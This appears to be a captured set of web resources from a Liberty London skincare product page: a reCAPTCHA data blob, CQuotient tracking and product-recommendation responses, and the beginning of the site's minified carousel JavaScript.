wJcOiYcKNwr3CjsONHRjDow1zEsKjTMO/[base64]/Y8Khw5DCiWfCrTrDjijDmMOiworDusKUIcKwOMKuw4AzwrEyRyVSIcOZScKEwqQTYmBtMUwSXcKrOyokUxbDgcOTwoI9wohaCBXCv8OXesOfAsKGw6/DscKNMCdxw4zCky5Nwp9jVsKBFMKEwoDCpGHCn8OydMOgwo15Tg3Dl8Oww6Qlw60iw6fCkMO/[base64]/DpCQmWTYMEy3ClMKcURoodMOXTg4Hw5ZNI3J6XwhBSV5iw6jDmcKCwovDqnLCoDJswrg9w7vCll7CgcOaw6QxIjEqKcOlw6vDvFJ3w7/DqcKeVVnDh8KjLMK5wqESw4/DjE8Fax93JF/CvR9hSMO1wq0lw45UwodowrbCnMKew4JSEklJBsK4w4kSasK6YsKcPgTDtBgOw7HCnATDocK9TH7DjMOgwqPCrnwVwpLCmMKBf8O2wqTDpGwuN0/CmMKpw73CscKaEDATSUU1S8KPwpTCs8K6w5rCsE/[base64]/[base64]/CscKcw5rDkcOHw7tEw7AwPsKVaMOJwpNlw63Dr15HAhInI8OKUg9UR8OQFjDDt2VleExxwojCpcK5wqPCqcKpOcK1dMK8UW9nwpV5wqzDmVEyfsKnXF7Dg1HChMKHEVXCj8OOBsOAeiZnPMOwLcONPlnDmyFTwp4ywop9WsOOw5XCp8KxwqnCi8Orw6oqwptlw5/Cg07CtcOjwqHCjDvClMOzwpBMVcK1FT3CrcOKEcK9Q8KKwrfCsR7CnMK9dsK+GVs3w4TDp8KDw6gwK8K8w73CsT3DuMKJFcKHw7duw5HCrcOGw6bCtTUfw6wMw5HDpcK1AMO0wqHCqcKKRcO3DiBHw7Z/wrZRwobDhhrDv8KhdDsxwrXDtMKCcX1Iw4bDlMK4woMswqXCnsOAw7zDpyp/cXbDiQEewovCmcO3QA/DqMOWR8OpQcO+wp7DmUw0wrLCkRExV2/[base64]/Dg8K0w4tSXQDCtcKvw4vDjcKawozCihwow7N4w5vDvRTDsMONP2hhCjIow5t/IsK3w7NSbi/DgMKRwoTCjnUCB8O8ecKgwqYvw5hLWsKITH7Cmx5VccKUw41vwp0EHGJnwoYLfFLCtBLDmsKcw5ttK8KnbGTDmMOUw5TCmh3CicKpw7vCvMOOX8OzDX/[base64]/CusKwA2QWasKCDcOYwq7CryDCkQRxNWZOwpbCmlPDszLDjWsoOBpKwrTCimvDqcKew74+w5phfUpyw6EzE20sHcOPw4wJw4Afw6xdwrXDosKPw7bDqRjDoSXDp8Kkdk1fUX7DnMO8wq/CtEnDkC5RJzfDkMO2GsO5w6J/HcK2w7TDr8OlE8K7Z8KHwpUow5pKw5x8wqvDu2nCqloIZMKQw5hkw5w/LlppwqkOwozCv8KNw4PDnGVkTsKOw63CtWprwrrDnMOuc8O/bn7CvQnDvnjCm8KLaxzDssOML8O3w7ppa1Y8cAfDjMOFZBTCiU4GAGh8YV3DsjLDk8KJQcKgecKPfUHDkA7DlCfCvV1vwqYNd8KVTcOvw6vDjVIMYyvCuMKEGHZ5wqx/w7kEw7UFHR8mwrB6bG/Cn3TCiEtPwrDCgcKjwqQaw5fDiMOyRHQUX8OCbcOQwoUxfMK9woEFOFVqwrHCoAoiG8OQAMK/[base64]/DlcKTKsKqBmBoJMKbw5FPQcK1w6dfw57DhB3CnsK6dmDCnQTDlFjDvMKbw5Z7fcKQwq7DksObO8Oyw7zDucOowqF/wqHDosOgERcvw7LDvSA9OQjDmcO2K8KgN1ovQcKMS8K7SVwVwp8DAyTCvivDsxfCpcOdAcOOV8ORwpp9bU51w6pkEsOgdTQnTzbCrMOpw64aMkBQwqtnwpLDmCHDjsOfw4PDpmIRNg0bVCw3wo5rw65Cw78IQsOJfMOjY8Osa3QGLw/CknleUMKwXDQAwqbCqxdCwrbDiUTCk0/DmMKewpvCmsOOHMOnSMKtElvDgXPCp8OBw7PDlcO4FyfCv8OuZMKkwpzDiBHDkMK8UMKbEFVvSjk9L8KpwrDCtE/ChcOaEcK6w6jCgx/DkcOywqo1woNyw7tKPMKDLH/DjMKpw6PDksODw5QAwqo+G0PDtGUhe8KUw57Cl2jCn8OdUcO7NMOSw4twwr7Dhi/DggtAQsO0HMKYTWwsB8OpdMKlwoVCCsKOUDjDlMOAw4vDnMKfNn/Dgl9TVMOeCQTDicOFw6lfw71JI24eHMKnDcKNw4vCncKQw5HCt8Oyw77CjVrDl8Ohw6ZMPWTCskDCvsKldMOlw6LDjyFjw6jDrgYUwrXDv1DCtAo/AsOTwqcow5F6w4TClMOkw43CllB+Xi7Ds8K9PkdXWcKew6g4MlnClcOdwqfCvxtPw7IPY0VCwqoAw6XDu8KFwrAAw5fDm8OowrJfwrcCw7MFAx3DrAhBPAZfw6Y5RX1eLMKzwp3DvgUsT2Y3wrfCmcKeKRgMEVgGwq/DmMKJw63CtcO0w7cJwrjDocOcwpNKVsKew4LDqsK3woPConZ7w7/CtMKOMsOhEMK9w5LCpMKHfsOIfChaWRvDsF4FwrE9wojDr3jDihPCrcOxw7TDoxXDr8O+XifDlBNewoRxNcOAClLDuVDChFlJXcOIASPCsj9zw4/Csys/w7PChxHDkntpwr5fTF4BwroCw6JYeS3DiVF9JsOuwo4gw6zDo8KAB8Khe8KhwprCicOdWDA1w7/DlcKhwpBPw7TCgiDCo8OUw6taw41dw7bDosKFw4liERnCiDp4woY9w6/[base64]/DncKmw6DCnMOuWCDCpjQlIMKlBm/Cp8Oaw70oH8Kxw69pDcKaA8Ktw7bDu8K4wp/Cj8Oiw5p8KsKewogSLTUswrTCssOdbyhQKQUywo0pwoJAR8OZdMKiw5leM8K6wqhuw6A/woXDoXlCw6h2w6EeP202wp3Cr09pWcO/[base64]/DqnN1IcKYw5jCkcO/w5DDrsOBAMK/w4rDsQnChcOkwqTDjlUBYMOqwod1wpQfwqVBwrc9wo57wp9QIlFvNMKxQ8KAw41cf8K7woXDr8KDwq/[base64]/DvWk+w4zDqFo5wqcFw6nChmUGwqcvLsKFI8KVwpjDuD4Cw7HCqMOAecKpwp9MwqMLw57Cj3gUYnzDpHTDr8OzwrvClAfDoSlrNgB4IcK0wq99w57Dk8K3wrLCoVTCqxUTwooXYMOgworDgsKrw6XDsBoxwq9COcKJw7fCvMOpbmY0wp40CsONdsKjw4IlZDDDq3kTw6/Ct8KFfnYtSWrCksKjFMOSwonDncKyGMKcwoMIZMOqXBDDjFrDlMK/FMO3wpnCoMKkwpNOYGMNw7p6IivDkMOXw6l+PwvDvRbCrsKNwqB8fh8Dw5HDvycCwpgYBXXDn8KPw6/DhXYLw41ewoDDphnDlwREw7jDuWzDt8K2w4FHQ8KOwofCn2/DkG/[base64]/[base64]/wo9zcxPCicKVRG8lwqkpdcKFw5Miw47CiS3CmgvCiDvDn8OvMMKpwrnDqSrDusKMwrPDhXpBOcKUDMK8w4LDg2XDscK6X8K3w7DCosKCHnpxwpLClHnDkA7DvGQ+RsKkZCguN8KowoTCo8KiQBvClgLDpXLCi8Kxw7how4pmc8OBwqvDn8ORw6w9wr1pDcOTdkd/wpkuel3DmsOZXsO+w7/CumQIECDDshTDosK4w7XCksOww77Dlwcuw5jDj27Cr8OAw7QIw7fCozgXTMKNEA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V2EQS8KvgLkeMMxjB0uH2c6MqVhCMZNO9L+kd1AdRRM\\u003d\x22,1,0,null,1,1768607770473,0,0,[75],null,[79,120,196,38,208],\x22RC-rjJEx2i5dSp_3Q\x22,null,null,null,null,null,\x220dAFcWeA4MOoDkD0Qw3b25YUUMYjtNKFlbj13kooUapFRqcU_4MBT1Gr8rYQTkEhTNn4VhkTzrq8JX9NWgTd-r0gdLKoKWSInt3g\x22,1768690570496]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=dfGcP3z0bl1z5xN9WmNt3daFKW&userId=&emailId=&product=id%3A%3A000785953%7C%7Csku%3A%3AR521336006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fthe-skin-renewal-system-000785953.html&ls=true&_=1768604166242&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22dfGcP3z0bl1z5xN9WmNt3daFKW%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000785953%22%2C%22sku%22%3A%22R521336006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fthe-skin-renewal-system-000785953.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768604166242%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"dfGcP3z0bl1z5xN9WmNt3daFKW","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000785953%22%2C%22sku%22%3A%22R521336006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=dfGcP3z0bl1z5xN9WmNt3daFKW&userId=&emailId=&products=id%3A%3A000806983%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000813292%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000725185%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000712806%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000725184%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000703888%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000710101%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000721916%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000703894%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000712756%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000703885%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000785952%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3780&anchors=000785953&__recoUUID=6cf8a403-6810-4cee-8245-dda4b913050f&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fthe-skin-renewal-system-000785953.html&__cq_uuid=dfGcP3z0bl1z5xN9WmNt3daFKW&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000785953%22%2C%22sku%22%3A%22R521336006%22%7D%5D%7D&ls=true&_=1768604172778&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"dfGcP3z0bl1z5xN9WmNt3daFKW","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768604166260&_device=mac&userId=&cookieId=dfGcP3z0bl1z5xN9WmNt3daFKW&emailId=&anchors=id%3A%3A000785953%7C%7Csku%3A%3AR521336006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22dfGcP3z0bl1z5xN9WmNt3daFKW%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000785953%22%2C%22sku%22%3A%22R521336006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 550
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000806983","product_name":"The Rich Cream 100ml","image_url":"http://i8.amplience.net/i/liberty/000806983-R569367006-1?","product_url":"https://www.libertylondon.com/uk/the-rich-cream-100ml-000806983.html"},{"id":"000813292","product_name":"The Essential Kit","image_url":"http://i8.amplience.net/i/liberty/000813292-R582145006-2?","product_url":"https://www.libertylondon.com/uk/the-essential-kit-000813292.html"},{"id":"000725185","product_name":"The Rich Cream 30ml","image_url":"http://i8.amplience.net/i/liberty/000725185-R394072006-5?","product_url":"https://www.libertylondon.com/uk/the-rich-cream-30ml-000725185.html"},{"id":"000712806","product_name":"The Essence 100ml","image_url":"http://i8.amplience.net/i/liberty/000712806-R371686006-1?","product_url":"https://www.libertylondon.com/uk/the-essence-100ml-000712806.html"},{"id":"000725184","product_name":"The Rich Cream 50ml","image_url":"http://i8.amplience.net/i/liberty/000725184-R394071006-5?","product_url":"https://www.libertylondon.com/uk/the-rich-cream-50ml-000725184.html"},{"id":"000703888","product_name":"The Discovery Duo 2 x 15ml","image_url":"http://i8.amplience.net/i/liberty/000703888-R345389006-3?","product_url":"https://www.libertylondon.com/uk/the-discovery-duo-2-x-15ml-000703888.html"},{"id":"000710101","product_name":"The Cream Cleansing Gel 100ml","image_url":"http://i8.amplience.net/i/liberty/000710101-R365371006-5?","product_url":"https://www.libertylondon.com/uk/the-cream-cleansing-gel-100ml-000710101.html"},{"id":"000721916","product_name":"The Face Oil 10ml","image_url":"http://i8.amplience.net/i/liberty/000721916-R385394006-4?","product_url":"https://www.libertylondon.com/uk/the-face-oil-10ml-000721916.html"},{"id":"000703894","product_name":"The Cream 30ml","image_url":"http://i8.amplience.net/i/liberty/000703894-R345396006-1?","product_url":"https://www.libertylondon.com/uk/the-cream-30ml-000703894.html"},{"id":"000712756","product_name":"The Face Oil 30ml","image_url":"http://i8.amplience.net/i/liberty/000712756-R371636006-5?","product_url":"https://www.libertylondon.com/uk/the-face-oil-30ml-000712756.html"},{"id":"000703885","product_name":"The Cream 50ml","image_url":"http://i8.amplience.net/i/liberty/000703885-R345384006-1?","product_url":"https://www.libertylondon.com/uk/the-cream-50ml-000703885.html"},{"id":"000785952","product_name":"The Retinol Serum 15ml","image_url":"http://i8.amplience.net/i/liberty/000785952-R521334006-6?","product_url":"https://www.libertylondon.com/uk/the-retinol-serum-15ml-000785952.html"}],"recoUUID":"6cf8a403-6810-4cee-8245-dda4b913050f"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/main.js
body_size: 54185
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var s=t[a]={i:a,l:!1,exports:{}};return e[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(a,s,function(t){return e[t]}.bind(null,s));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=514)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return s})),i.d(t,"h",(function(){return n})),i.d(t,"i",(function(){return r})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return d})),i.d(t,"a",(function(){return c})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function s(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function n(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function r(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,s,n,r=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return r.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),n=new r.WebKitCSSMatrix("none"===s?"":s)):i=(n=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=r.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=r.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function d(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),n=0,r=s.length;n<r;n+=1){var o=s[n],c=Object.getOwnPropertyDescriptor(a,o);void 0!==c&&c.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:d(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:d(e[o],a[o])):e[o]=a[o])}}return e}function c(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,s){var n=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!t[i]&&!0===t.auto){var a=n.createElement("div");a.className=s[i],e.append(a),t[i]=a}})),t}},10:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},11:function(e,t,i){"use strict";var a,s,n,r=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(r.b)(),t=Object(r.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function d(e){return void 0===e&&(e={}),s||(s=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(r.b)(),s=a.navigator.platform,n=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,d=a.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/),h=n.match(/(iPad).*OS\s([\d_]+)/),p=n.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===s,m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((h=n.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),c&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),s}function c(){return n||(n=function(){var e,t=Object(r.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),n}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,s=i,n=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,r=t.target;r&&r!==e.el||(s=a?a.width:(i[0]||i).inlineSize,n=a?a.height:(i[0]||i).blockSize)})),s===i&&n===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(r.b)();e.params.resizeObserver&&void 0!==Object(r.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(r.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(r.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(r.a)(),i=Object(r.b)(),a=this.touchEventsData,s=this.params,n=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var d=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(d=Object(o.a)(e.path[0]));var c=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(r.a)()&&i!==Object(r.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(c,u.target):d.closest(c)[0]))this.allowClick=!0;else if(!s.swipeHandler||d.closest(s.swipeHandler)[0]){n.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,n.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=n.currentX,f=n.currentY,v=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,m=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=p,n.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var D=!0;d.is(a.focusableElements)&&(D=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==d[0]&&t.activeElement.blur();var g=D&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||d[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function D(e){var t=Object(r.a)(),i=this.touchEventsData,a=this.params,s=this.touches,n=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var d="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),c="touchmove"===u.type?d.pageX:u.pageX,h="touchmove"===u.type?d.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=c,void(s.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:c,startY:h,currentX:c,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<s.startY&&this.translate<=this.maxTranslate()||h>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=c,s.currentY=h;var p=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else 